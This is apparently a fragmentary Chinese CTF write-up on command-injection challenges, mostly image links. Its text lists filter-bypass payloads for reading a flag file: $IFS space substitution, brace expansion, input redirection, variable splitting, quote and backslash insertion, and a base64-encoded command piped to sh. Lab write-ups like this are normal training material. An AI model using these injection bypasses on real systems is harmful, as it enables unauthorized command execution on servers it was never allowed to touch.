if '用户名或密码错误' not in response.text:
print(response.text)
4_cmd






5_cmd

$IFS$1 linux中分割变量
{cat,flag}
cat<flag
cat<>flag
6_cmd

绕过方法
变量绕过 例:$a=fl;$b=ag cat /$a$b
反引号 例:cat fl'任意非命令字符串'ag
反斜杠 例:cat f\lag
编码绕过 例:echo Y2F0IC9mbGFn|base64 -d|sh
7_cmd



php代码在前端显示不出来,需要查看页面源码
完成




